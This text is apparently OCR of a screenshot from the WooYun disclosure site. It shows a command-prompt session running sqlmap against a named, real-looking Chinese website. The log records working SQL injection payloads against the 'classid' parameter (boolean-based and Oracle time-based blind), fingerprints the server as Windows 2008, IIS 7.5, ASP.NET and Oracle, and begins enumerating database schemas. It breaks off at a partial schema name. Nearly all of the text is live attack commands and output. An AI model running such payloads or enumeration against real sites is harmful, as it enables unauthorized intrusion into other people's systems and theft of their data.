 命令提示符 - s.py -u "http://www.fyzcgl.com/list.aspx?classid=tz" --dbs
[19:20:48] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:20:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:20:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:20:49] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[19:20:49] [INFO] testing 'Oracle stacked queries (heavy query)'
[19:20:49] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[19:20:50] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[19:20:50] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:20:50] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:20:50] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:20:51] [INFO] testing 'Oracle AND time-based blind'
[19:21:21] [INFO] GET parameter 'classid' is 'Oracle AND time-based blind' injec
table
[19:21:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:21:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=tz' AND 4251=4251 AND 'rOsL'='rOsL
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: classid=tz' AND 9293=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(113)||
CHR(70)||CHR(111),5) AND 'oUmw'='oUmw
---
[19:21:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:21:30] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:21:30] [INFO] fetching database (schema) names
[19:21:30] [INFO] fetching number of databases
[19:21:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:21:30] [INFO] retrieved: 18
[19:21:47] [INFO] retrieved: APEX_
www.wooyun.org